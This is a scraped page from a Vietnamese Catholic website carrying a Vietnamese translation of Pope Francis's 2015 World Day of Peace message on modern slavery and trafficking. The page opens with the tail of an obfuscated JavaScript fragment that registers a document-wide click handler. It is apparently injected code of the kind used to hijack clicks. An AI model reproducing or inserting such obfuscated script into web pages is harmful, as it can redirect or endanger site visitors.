_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-15301 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-15301" class="post-15301 post type-post status-publish format-standard hentry category-tin-tuc tag-su-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Sứ điệp của ĐTC Phanxicô nhân ngày Hòa Bình Thế Giới 2015</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="http://caunguyenbangtraitim.com/2015/01/">02/01/2015</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="http://caunguyenbangtraitim.com/category/tin-tuc/" rel="category tag">Tin tức</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="http://caunguyenbangtraitim.com/su-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015-3/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix"><p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span></p>
<div style="text-align: justify;">
<div>
<div>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><img decoding="async" class="alignleft" alt="" src="http://tonggiaophansaigon.com/sites/default/files/imagecache/main_img/sites/default/files/Images/201501/pope-doves-2.jpg" width="250" height="181" /></span></p>
<div><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span></div>
</div>
</div>
<div>
<div>
<div>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">1. Khởi đầu năm mới này, khoảnh khắc chúng ta đón nhận ân sủng của Thiên Chúa cho toàn thể nhân loại, tôi xin chân thành gửi lời chúc bình an đến mọi người nam nữ, cũng như cho mọi dân tộc và quốc gia trên thế giới, các nhà lãnh đạo quốc gia và chính phủ, và các chức sắc của tôn giáo, cùng với lời cầu xin để không còn những cuộc chiến tranh, xung đột và những nỗi đau đớn gây ra bởi con người, các dịch bệnh xưa cũng như nay và bởi những tàn phá do thiên tai. Tôi đặc biệt cầu xin để, khi đáp lại lời mời gọi cộng tác của chúng ta với Thiên Chúa và với mọi người thành tâm thiện chí để làm thăng tiến sự đồng tâm nhất trí, chúng ta biết kháng cự lại những cám dỗ xúi giục mình hành xử theo cách không xứng với tư cách làm người của chúng ta.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Trong sứ điệp hòa bình vào tháng giêng năm ngoái, tôi đã nói về “khao khát một cuộc sống tròn đầy… bao hàm ước mong mãnh liệt về một tình huynh đệ thúc đẩy chúng ta đến với những người khác, nơi đó chúng ta nhìn về nhau không phải như những kẻ thù hay đối thủ, nhưng như anh chị em được đón nhận và ôm ấp”.[1] Vì tự bản chất, con người là hữu thể có tương quan, được an bài là phải đi tìm sự tròn đầy qua các tương quan liên vị, được gợi hứng bởi sự công bằng và tình yêu, nên việc nhân phẩm, tự do và tính tự trị được thừa nhận và tôn trọng là rất nền rảng cho việc phát triển của mình. Đáng buồn thay, những tai họa của việc con người trục lợi nhau đã làm hủy hoại nặng nề đời sống hiệp thông và lời mời gọi thắt chặt các tương quan liên vị được đánh dấu bằng sự tôn trọng, công bằng và tình yêu. Hiện tượng ghê tởm này, vốn dẫn tới việc coi thường các quyền cơ bản của người khác và xóa bỏ quyền tự do và nhân phẩm của họ, mang rất nhiều hình thức mà giờ đây tôi xin mạn phép đề cập đến những điều này cách vắn tắt, để dưới ánh sang Lời Chúa, chúng ta có thể xem tất cả mọi người “không còn là những nô lệ, nhưng là anh chị em với nhau”.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Lắng nghe kế hoạch của Thiên Chúa dành cho nhân loại</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">2. Đề tài mà tôi chọn cho sứ điệp năm nay được rút ra từ thư của Thánh Phaolô gửi ông Philemôn, trong đó thánh Tông Đồ đã xin cộng sự viên của mình đón nhận Onesimus, trước kia là nô lệ của Philemon, bây giờ đã trở thành một Kitô hữu và vì thế, theo Phaolô, đáng để được xem là một người anh em. Vị Tông đồ dân ngoại viết rằng: “Nó đã xa anh một thời gian để anh có được lại nó vĩnh viễn; không phải được lại một người nô lệ, nhưng thay vì một người nô lệ, thì được một người anh em rất thân mến” (Plm 15-16). Onesimus đã trở thành người anh em của Philemôn khi ông trở thành một Kitô hữu. Như thế, việc quay trở về với Đức Kitô, bắt đầu một cuộc sống là người môn đệ trong Đức Kitô, làm nên một sự tái sinh (x. 2Cr 5,17; 1Pt 1,3) vốn tái tạo lại tình huynh đệ như là mối dây nền tảng của đời sống gia đình và đời sống xã hội.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Trong Sách Sáng Thế (x St 1,27-28), chúng ta đọc thấy rằng Thiên Chúa đã dựng nên người nam và người nữ, và chúc phúc cho họ để họ có thể lớn lên và sinh sôi nảy nở: Ngài tạo nên người cha Adam và người mẹ Eve, hai người này – khi đáp lại lệnh truyền hãy sinh sôi nảy nở của Chúa – đã làm nên tình huynh đệ đầu tiên, tình huynh đệ giữa Cain và Aben. Cain và Aben là anh em, bởi vì chúng được sinh ra từ cùng một dạ, và như thế, chúng có cùng một nguồn gốc, bản chất và phẩm giá như cha mẹ mình, những người được tạo ra giống Thiên Chúa và theo hình ảnh Thiên Chúa.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Nhưng tình huynh đệ cũng được diễn tả trong sự phong phú và khác biệt giữa anh chị em, cho dù họ được nối kết qua việc cùng do mẹ sinh ra và có cùng bản chất cũng như nhân phẩm. Vì thế, xét như là những anh chị em, tất cả mọi người, tự bản chất, đều có mối tương quan với người khác, những người ấy tuy khác với mình nhưng lại cùng chia sẻ một nguồn gốc, bản chất và phẩm giá. Theo đó, tình huynh đệ làm nên mối dây liên kết các tương quan thiết yếu để xây dựng gia đình nhận loại do Thiên Chúa tạo ra.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Đáng buồn thay, ngay giữa những thụ tạo đầu tiên mà sách Sáng Thế kể lại và việc tái sinh trong Đức Kitô, nơi mà các tín hữu trở nên anh chị em của “con đầu lòng giữa nhiều anh em” (Rm 8,29), đã tồn tại thực tại tiêu cực của tội lỗi, thường phá vỡ tình huynh đệ giữa các thụ tạo và liên tục làm biến dạng nét đẹp và sự cao quý của bản chất là anh chị em của chúng ta trong chính gia đình nhân loại. Cain không những không nâng đỡ Abel mà còn giết Abel vì lòng ganh tỵ và khi làm thế, ông đã làm nên cuộc chiến huynh đệ tương tàn đầu tiên. “Việc Cain đã giết em mình là A-ben cho thấy một thảm kịch của sự khước từ triệt để ơn gọi làm anh em của Cain. Câu chuyện của họ (x. St 4,1-16) chỉ ra nhiệm vụ khó khăn mà mọi người nam và nữ được mời gọi, để sống như một, mỗi người phải quan tâm đến người khác.[2]</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Cũng như trong câu chuyện của gia đình ông Noê và con cái ông (x. St 9,18-27), Cam không tôn trọng cha mình là Noê, khiến Noê quyền rủa đứa con hỗn láo này và chúc phúc cho những đứa khác, những người kính trọng ông, điều này tạo ra một sự không công bằng giữa những anh chị em cùng một mẹ sinh ra.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Trong trình thuật về nguồn gốc của gia đình nhân loại, tội làm cách ly với Thiên Chúa, với cha ông ngày xưa và với anh em, đã nói lên việc loại trừ sự hiệp thông với nhau và  nó được biểu lộ trong một nền văn hóa chinh phục (x. St 9,25-27), với những hậu quả đan xen và kéo dài từ thế hệ này đến thế hệ kia: loại trừ người khác, đối xử tệ bạc giữa con người, bạo lực đến nhân phẩm và các quyền cơ bản và cơ chế hóa của sự bất công. Từ đây, ta thấy cần phải hoán cải liên lỉ trở về với Giao Ước, được thực hiện trọn vẹn bởi hiến tế của Đức Giêsu trên thập giá, với niềm tin rằng “nơi nào càng nhiều tội lỗi, nơi đó ân sủng càng chứa chan… nhờ Đức Giêsu Kitô” (Rm 5,20.21). Đức Kitô, Người Con yêu dấu, đã đến để mặc khải tính yêu của Chúa Cha dành cho nhân loại. Những ai nghe Tin Mừng và đáp lại lời mời gọi hoán cải thì trở thành “anh chị em và là mẹ” của Đức Giêsu (Mt 12,50), và vì thế được Thiên Chúa Cha nhận làm con (x. EP 1,5).</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Nhưng người ta không trở thành một Kitô hữu, một người con của Cha và là anh chị em trong Đức Kitô, xét như là mệnh lệnh của Chúa, nếu không thực thi quyền tự do cá nhân, nghĩa là, nếu không được hoán cải trở về với Đức Kitô một cách tự do. Trở thành một người con của Chúa thì thiết yếu phải được nối kết với sự hoán cải: “Sám hối, và chịu phép rửa, mỗi người trong anh em, nhân danh Đức Giêsu Kitô để được tha thứ tội lỗi và anh em sẽ lãnh nhận ân sủng của Thánh Thần” (Cv 2,38). Tất cả những ai đáp lại lời rao giảng của Phêrô bằng đức tin và với cuộc sống của mình thì đi vào trong tình huynh đệ của cộng đoàn Kitô hữu đầu tiên (x. 1Pr 2,17; Cv 1,15.16; 6,3; 15,23): Do Thái và Hy Lạp, nô lệ và tự do (x. 1Cr 12,13; Gl 3,28) trong đó sự khác biệt về nguồn gốc và tình trạng xã hội không làm giảm đi nhân phẩm của bất cứ ai hay không cho bất cứ người nào thuộc về Dân Chúa. Vì thế, cộng đoàn Kitô giáo là một nơi hiệp thông, nơi đó mọi người sống trong tình yêu như anh chị em (x. Rm 12,10; 1 Tx 4,9; Dt 13,1; 1Pr 1,22; 2Pr 1,7).</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tất cả những điều này cho thấy làm thế nào Tin Mừng của Đức Giêsu Kitô, qua đó Thiên Chúa làm “mọi sự trở nên mới” (Kh 21,5)[3], có thể cứu vãn các tương quan giữa con người, bao gồm cả tương quan giữa nô lệ và ông chủ, bằng cách làm sáng tỏ những điều mà cả hai đều có chung: cùng được nhận làm con và mối dây tình huynh đệ với Đức Kitô. Chính Đức Giêsu đã nói với các môn đệ: “Thầy không còn gọi anh em là tôi tớ vì tôi tớ không biết việc chủ làm, nhưng thầy gọi anh em là bạn hữu vì tất cả những gì Thầy nghe được nơi cha Thầy, Thầy đã cho anh em biết” (Ga 15,15)</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Nhiều bộ mặt nô lệ hôm qua và hôm nay</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">3. Từ thời xa xưa, các xã hội khác nhau đã biết đến hiện tượng người thống trị người. Đã từng có những giai đoạn trong lịch sử nhân loại, nơi đó cơ cấu nô lệ được chấp nhận các rộng rãi và được luật ghi nhận. Điều này quy định những ai được sinh ra tự do và những ai sinh ra là nô lệ, cũng như những điều kiện mà qua đó một người vốn sinh ra là tự do nhưng có thể bị mất đi quyền tự do của mình hay có lại nó. Nói cách khác, chính luật pháp cũng thừa nhận rằng một số người nào đó có thể hay phải bị xem là tài sản của người khác, có quyền tự do quyết định trên số phận người ấy; một nô lệ có thể bị mua bán, chuyển giao hay mua được, như thể họ là một món hàng thương mại.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngày nay, với sự phát triển tích cực của ý thức con người, nạn nô lệ, vốn được xem như là một tội ác chống lại nhân loại,[4] đã chính thức bị xóa bỏ trên tòa thế giới. Quyền của mỗi người không được bị xem là nô lệ hay phụ thuộc như nô lệ được thừa nhận trong luật quốc tế như là một điều khoản bất khả xâm phạm.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tuy nhiên, bất chấp cộng đồng quốc tế đã ký kết rất nhiều hiệp ước nhắm tới việc chấm dứt nạn nô lệ dưới nhiều hình thức, và đã khởi động nhiều chiến dịch khác nhau để chống lại nạn này, hàng triệu người ngày nay – trẻ em, đàn ông và đàn bà đủ mọi lứa tuổi – vẫn bị trút bỏ quyền tự do và bị buộc phải sống trong những điều kiện giống như các nô lệ.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tôi nghĩ đến nhiều lao động nam và nữ, cả những người trẻ tuổi, bị nô dịch hóa trong nhiều khu vực khác nhau, dù là chính thức hay không chính thức, từ việc công việc trong nhà cho đến việc nông nghiệp, từ các nhà máy công nghiệp đến hầm mỏ, tại nhiều nước những quy định về lao động không khớp với những quy định và chuẩn mực quốc tế tối thiểu, hay thậm chí là phi pháp khi trong hệ thống pháp luật của mình, không hề có những quy định nào bảo vệ quyền lợi của người lao động.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tôi cũng nghĩ đến điều kiện sống của nhiều người tị nạn, mà, trong cuộc phiêu lưu đầy bi kịch, đã phải chịu đói khát, đã bị tước bỏ tự do, bị cướp mất của cải hay bị lạm dụng thể lý và tính dục. Trong số ấy, tôi nghĩ đến những ai, để đến được nơi cần đến sau hành trình mệt rã rời với đầy những sợ hãi và không an toàn, bị giam giữ trong những điều kiện hết sức tàn nhẫn. Tôi nghĩ đến những người, vì những lý do kinh tế, chính trị, xã hội khác nhau, bị buộc phải sống chui rúc và những người, để được xem là hợp pháp, phải đồng ý sống và làm việc trong những điều kiện không xứng hợp, đặc biệt là khi luật quốc gia tạo ra hoặc cho phép một sự lệ thuộc về cấu trúc của các công nhân tị nạn đối với chủ lao động, như, ví dụ khi quy định rằng việc cư trú hợp pháp phải phụ thuộc vào hợp đồng lao động… Vâng, tôi nghĩ đến nạn “nô lệ lao động”.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tôi cũng nghĩ đến những người bị buộc phải đi vào con đường mại dâm, nhiều người trong số họ còn rất nhỏ, nạn nô lệ và nô lệ tình dục; đến những phụ nữ bị buộc phải kết hôn, những người bị bán trong những vụ kết hôn được sắp xếp hay những phụ nữ khi chồng chết thì bị chuyển cho một người thân của chồng như tài sản thừa kế mà không cần biết cô ta có đồng ý hay không.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tôi cũng không thể không nghĩ đến tất cả những ai, trẻ cũng như lớn, là đối tượng của nạn buôn bán cơ phận, bị bắt nhập ngũ,  để xin ăn, để phục vụ cho những hoạt động phi pháp như sản xuất và buôn bán ma túy, hay để phục vụ cho những hình thức trá hình của nhận con mang tính quốc tế.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Cuối cùng, tôi nghĩ đến tất cả những ai bị bắt cóc và giam giữ bởi những nhóm khủng bố, bị nô dịch hóa cho những mục đích của họ như là những chiến binh hay, trên hết trong những trường hợp các thiếu nữ và phụ nữ, bị sử dụng như là những nô lệ tình dục. Nhiều người trong số này đã biến mất trong khi những người khác thì bị bán vài lần, bị tra tấn và bị hành hạ hay bị giết.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Một vài nguyên nhân sâu xa của nạn nô lệ</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">4. Ngày nay, cũng như trong quá khứ, gốc rễ của nạn nô lệ xuất phát từ quan niệm con người cho phép đối xử nhau như một đối tượng. Khi nào tội lỗi phá hỏng trái tim con người và làm ngăn cách chúng ta với Tạo Hóa cũng như với tha nhân, thì tha thân không còn được xem là những hữu thể có cùng phẩm giá, như là anh chị em cùng chia sẻ nhân tính, nhưng là những đối tượng. Được tạo ra giống Thiên Chúa và theo hình ảnh Thiên Chúa, nhưng bằng sự cưỡng bức, sự lừa dối, hay bằng những ép buộc về thể lý hay tâm lý, Con người đã bị tước đoạt sự tư do của mình, bị bán và bị giảm thiểu xuống thành hàng hóa của một số người; bị đối xử như là phương tiện chứ không phải như cùng đích.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Cùng với nguyên nhân mang tính hữu thể học này – việc loại trừ nhân tính của người khác –, cũng còn có những nguyên nhân khác giúp giải thích những hình thức nô lệ tân thời. Trong số những nguyên nhân này, tôi nghĩ trước hết đến sự nghèo khổ, việc chậm phát triển và sự loại trừ, đặc biệt là khi nó cùng tồn tại với việc thiếu đi nguồn đào tạo hay với một thực tại được đánh dấu bởi sự khan hiếm, nếu không muốn nói là không có, những cơ hội việc làm. Thông thường, các nạn nhân của nạn buôn người và nô dịch là những người tìm cách thoát khỏi hoàn cảnh quá nghèo, họ vội tin theo lời hứa hão sẽ có việc làm, và họ thường rơi vào tay những mạng lưới tội phạm tổ chức các chuyến buôn người. Những mạng lưới này rất tinh vi trong việc sử dụng những phương tiện truyền thông hiện đại để dụ dỗ những người trẻ và rất trẻ ở nhiều vùng miền trên thế giới.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Nạn hối lộ của những ai sẵn sàng bất cứ việc gì để làm giàu cũng là một nguyên nhân khác của nạn nô lệ. Thực ra, những người thực hiện việc nô dịch và buôn bán người thường phải mưu chuộc cả một hệ thống trung gian phức tạp, một số thành viên của lực lượng cầm quyền hay các viên chức hay các thể chế dân sự và quân đội. “Điều này xảy đến khi nằm ở vị trí trung tâm của hệ thống kinh tế là tiền bạc, chứ không phải là con người. Vâng, ở vị trí trung tâm của hệ thống kinh tế hay xã hội phải là con người, hình ảnh Thiên Chúa, được dựng nên để làm bá chủ vũ hoàn. Khi con người bị đồng tiền thay thế, các giá trị sẽ bị đảo lộn”.[5]</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Những nguyên nhân khác của nạn nô lệ là những xung đột vũ trang, bạo lực, hoạt động tội phạm và khủng bố. Nhiều người đã bị bắt cóc để đem bán, bắt đi chiến đấu như binh lính, hay bị khai thác tình dục, trong khi những người khác thì buộc phải đi tị nạn, bỏ lại mọi thứ đàng sau tất cả những gì họ có: đất nước, nhà cửa, của cải và thậm chí là các thành viên trong gia đình mình. Họ buộc phải đi tìm kiếm một sự thay đổi cho những điều kiện khủng khiếp này dù phải đánh liều nhân phẩm cá nhân và sự sống còn của mình, rồi theo đó, họ liều mình đi vào trong vòng xấu xa này khiến họ trở thành con mồi của bao nỗi thống khổ, mục nát và những hậu quả tại hại khôn lường.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Cùng dấn thân để xóa bỏ nạn nô lệ</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">5. Thông thường, khi suy xét về hiện trạng buôn người, về việc buôn bán bất hợp pháp những người tị nạn và những hình thức nô lệ được công nhận hay không công nhận, người ta có một ấn tượng là chúng xảy đến là do sự thờ ơ chung của mọi người.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Thật đáng buồn, nếu điều này đúng, tôi xin mạn phép gợi nhắc lại rất nhiều nỗ lực thầm lặng mà các dòng tu, đặc biệt là các dòng tu nữ, trong nhiều năm qua đã làm để trợ giúp các nạn nhân. Những dòng tu này đã hoạt động trong những hoàn cảnh rất khó khăn, bị vây bủa bởi những vụ bạo lực, nhưng luôn cố gắng để phá bỏ những mắc xích vô hình trói buộc những nạn nhân với những kẻ buôn người và bóc lột người; những mắc xích đó được làm nên từ một chuỗi nhưng liên kết, mỗi mắc xích được tạo thành từ nhiều cơ chế tâm lý tinh vi, làm cho các nạn nhân phụ thuộc vào những người bóc lột, được thực thi bằng những lá thư tống tiền và những đe dọa dành cho họ và những người thân của họ, cũng như bằng những phương tiên vật chất như tước đoạt giấy tờ tùy thân của họ và bạo lực thể lý. Hoạt động của các dòng tu được thực thi chính yếu dưới ba lĩnh vực chính: cung cấp trợ giúp cho các nạn nhân, giúp phục hồi dưới khía cạnh tâm lý và giáo dục, giúp họ tái hội nhập vào xã hội nơi nơi họ đến hay xã hội gốc của họ.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Nhiệm vụ rộng lớn này, vốn đòi hỏi lòng dũng cảm, kiên nhẫn và bền bỉ, xứng đáng được đánh giá cao trong toàn thể Giáo Hội và xã hội. Tuy nhiên, tự bản thân nó không đủ để tự nhiên xóa bỏ vết thương của việc bóc lột người. Cũng cần một sự dấn thân ba chiều trên cấp độ thể chế trong việc ngăn chặn, bảo vệ nạn nhân và truy tố trước pháp luật những kẻ vi phạm. Tuy nhiên, vì các tổ chức tội phạm có mạng lưới toàn cầu để đạt được mục tiêu của chúng, nên những nỗ lực để xóa bỏ hiện tượng này cũng đòi phải có một nỗ lực chung mang tính toàn cầu của tất cả các bộ phận khác nhau của xã hội.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các quốc gia phải đảm bảo rằng luật pháp của mình về những người tị nạn, việc lao động, việc nhận con nuôi, việc vận chuyển hàng hải và việc mua bán các sản phẩm do lao động nô lệ sản xuất ra phải thực sự tôn trọng nhân phẩm của con người. Cần có những điều luật công bằng, đặt trọng tâm vào con người, đảm bảo các quyền nền tảng và phục hồi lại những quyền đó khi chúng bị xâm phạm, phục hồi lại các quyền đó cho những ai là nạn nhân và đảm bảo sự an toàn cá nhân của họ và còn thêm những cơ chế hữu hiệu để kiểm soát việc áp dụng đúng đắn những điều này để không còn chỗ cho hối lộ hay bỏ sót tội phạm. Vai trò của phụ nữ trong xã hội cũng phải được thừa nhận, hoạt động trên bình diện văn hóa và truyền thông để đạt được những kết đáng hy vọng.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các tổ chức liên chính phủ, trong khi giữ nguyên tắc phân chia quyền lực, cũng được mời gọi để phối hợp những sáng kiến để chiến đấu chống lại các mạng lưới xuyên quốc gia các tội phạm có tổ chức thực hiện các hoạt động buôn người và buôn bán người tị nạn trái phép. Việc hợp tác là rất cần thiết trên nhiều lĩnh vực, liên quan đến các thể chế quốc gia và quốc tế, cũng như các cơ quan của xã hội dân sự và thế giới tài chính.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các cơ sở thương mại[6] có nhiệm vụ đảm bảo những điều kiện làm việc có nhân phẩm và đồng lương tương xứng với người lao động, đồng thời cũng phải cảnh giác để những hình thức của nô dịch hóa hay buôn bán người không được tìm thấy chỗ trong chuỗi phân phối. Cùng với trách nhiệm xã hội của các cơ sở thương mại, cũng cần có trách nhiệm xã hội của những người tiêu dùng. Thực ra, mỗi người phải có ý thức rằng “việc mua bán luôn là một hành vi luân lý, chứ không chỉ mang tính kinh tế”.[7]</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các tổ chức trong xã hội dân sự, về phần mình, có nhiệm vụ khơi dậy và thúc đẩy lương tâm trên những bước cần thiết để đấu tranh và nhổ tận gốc rễ nền văn hóa nô dịch.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Trong những năm gần đây, Tòa Thánh, khi cảm thấu được tiếng kêu gào đau khổ của các nạn nhân của nạn buôn người và tiếng nói của các dòng tu trợ giúp họ trên con đường hướng đến tự do, đã nhiều lần đề bạt những thỉnh nguyện lên cộng đồng quốc tế để các tổ chức khác nhau được thống nhất những nỗ lực và cộng tác nhằm loại trừ vết thương này.[8] Những cuộc gặp gỡ được được tổ chức để lôi kéo sự chú ý của mọi người đến hiện tượng buôn bán người và tạo điều kiện hợp tác giữa các cơ quan khác nhau, trong đó có các chuyên gia của giới học thuật và tổ chức quốc tế, lực lượng cảnh sát từ các nước gốc, nước chuyển giao và nước đến để người tị nạn và các đại diện của các nhóm trong Giáo Hội làm việc với các nạn nhân. Tôi hy vọng rằng những nỗ lực này sẽ tiếp tục mở rộng hơn trong những năm tới đây.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Toàn cầu hóa tình huynh đệ, chứ không phải nô lệ hay sự thờ ơ</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">6. Trong việc “loan báo chân lý tình yêu của Đức Kitô trong xã hội”[9], Giáo Hội luôn dấn thân không ngừng trong các hoạt động bác ái xuất phát từ chân lý về con người. Giáo Hội có nhiệm vụ phải phơi bày ra mọi con đường dẫn đến việc hoán cải, cho phép chúng ta thay đổi cái nhìn về những người thân cận của mình, để nhận ra nơi những người khác ấy, dù là ai, người anh chị em trong một gia đình nhân loại, và để thừa nhận phẩm giá bẩm sinh của họ trong chân lý và tự do, như câu chuyện của Josephine Bakhita soi sáng cho chúng ta. Đây là vị thánh xuất thân từ vùng Darfur của Sudan, người đã bị bắt cóc bởi những người buôn bán nô lệ và bị bán cho những ông chủ tàn ác khi thánh nhân chỉ mới 9 tuổi, và sau đó, từ chính những kinh nghiệm đau thương này, thánh nhân đã trở nên một “ái nữ tự do của Thiên Chúa” nhờ đức tin sống trong sự hiến dâng sốt sắng và trong sự phục vụ người khác, đặc biệt là những người thấp bé và bất lực nhất. Vị thánh này, người đã sống giữa thế kỷ 19 và 20, ngày nay vẫn có thể trở thành một mẫu gương điển hình cho niềm hy vọng[10] cho nhiều nạn nhân của nạn nô lệ; ngài có thể nâng đỡ cho những nỗ lực của những ai dấn thân trong cuộc đấu tranh chống lại “vết thương trên thân mình của nhân loại đương thời, một vết thương trên thân xác của Đức Kitô”.[11]</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Dưới viễn tượng này, tôi muốn mời gọi mỗi người, theo vai trò và trách nhiệm riêng của mình, hãy thực thi hành vi huynh đệ đối với những ai đang bị giam giữ trong tình trạng nô dịch. Chúng ta hãy tự hỏi mình, xét như là những cá nhân và cộng đoàn, liệu chúng ta có cảm thấy bị tra vấn không khi, trong cuộc sống hàng này, chúng ta gặp gỡ hay đối mặt với những người đã là nạn nhân của nạn buôn người, hay khi chúng ta phải lựa chọn không biết có nên mua những sản phẩm mà có thể đã được làm ra từ việc bóc lột những người  khác. Một vài người trong chúng ta, do thờ ơ, hay vì chúng ta quá bận tâm đến những nhu cầu thường ngày, hay vì những lý do kinh tế, đã khép mắt lại trước điều này. Tuy nhiên, những người khác lại quyết định làm điều gì đó tích cực, họ tham gia vào các tổ chức xã hội dân sự hay thực hành những cử chỉ nhỏ hàng ngày – nhưng lại có giá trị cao! – như nói một lời nói, một lời chúc sức khỏe, một lời chào hay một nụ cười. Những điều này chẳng làm chúng ta mất mát gì cả nhưng chúng có thể trao ban niềm hy vọng, mở những cánh cửa, thay đổi cuộc sống của người khác, những người phải sống cách lén lút và cũng có thể thay đổi cuộc sống của chính chúng ta đối với thực tại này.</span></p>
